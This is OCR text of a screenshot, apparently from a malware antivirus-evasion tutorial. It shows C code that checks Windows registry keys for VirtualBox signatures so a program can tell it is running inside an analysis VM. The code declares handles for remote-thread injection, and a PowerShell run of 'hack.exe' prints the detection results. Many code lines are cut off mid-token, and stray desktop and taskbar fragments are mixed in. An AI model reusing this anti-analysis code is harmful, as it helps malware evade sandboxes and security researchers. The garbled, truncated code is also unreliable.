 54   DWORD size = sizeof(value);
55   ret = RegOpenKeyExA(hKeyRoot, lpSubKey, 0, KEY_READ, &hKey);¬
56   if (ret == ERROR_SUCCESS) {¬
57     RegQueryValueExA(hKey, regVal, NULL, NULL, (LPBYT
58     if (ret == ERROR_SUCCESS) {¬
59       if (strcmp(value, compare) == 0) {¬
60         return TRUE;¬
61       }¬
62     }¬
63   }¬
64   return FALSE;¬
65 }¬
66 ¬
67 int main(int argc, char* argv[]) {¬
68   HANDLE ph; // process handle¬
69   HANDLE rt; // remote thread¬
70   PVOID rb; // remote buffer¬
71 ¬
72   if (reg_key_ex(HKEY_LOCAL_MACHINE, "HARDWARE\\ACPI\\
73     printf("VirtualBox VM reg path value detected :(\n
74     // return -2;¬
75   }¬
76 ¬
77   if (reg_key_compare(HKEY_LOCAL_MACHINE, "SYSTEM\\Cu
78     "SystemProductName", "VirtualBox")) {¬
79     printf("VirtualBox VM reg key value detected :(\n
80     // return -2;¬
81   }¬
82 ¬
83   if (reg_key_compare(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\SystemInformation",
84     "BiosVersion", "VirtualBox")) {¬
85     printf("VirtualBox VM BIOS version detected :(\n");¬
86     return -2;¬
87   }¬
88 ¬
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-04-09-malware-av-evasion-6> dir
Directory: Z:\2022-04-09-malware-av-evasion-6
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 4/9/2022 4:41 PM 3623 hack.cpp
------ 4/9/2022 5:31 PM 46080 hack.exe
PS Z:\2022-04-09-malware-av-evasion-6> .\hack.exe
VirtualBox VM reg path value detected :(
VirtualBox VM reg key value detected :(
VirtualBox VM BIOS version detected :(
PS Z:\2022-04-09-malware-av-evasion-6>
set)
deb-5b17-aa71-67af033ccb01}
7ba3-5f84-81c6-c5ade245ca5b} {8b5b26...
(0)
bH
Process
Hacker 2
dllexp
32
x32dbg
procexp64
Type here to search
5:32 PM
4/9/2022
2
Right Ctrl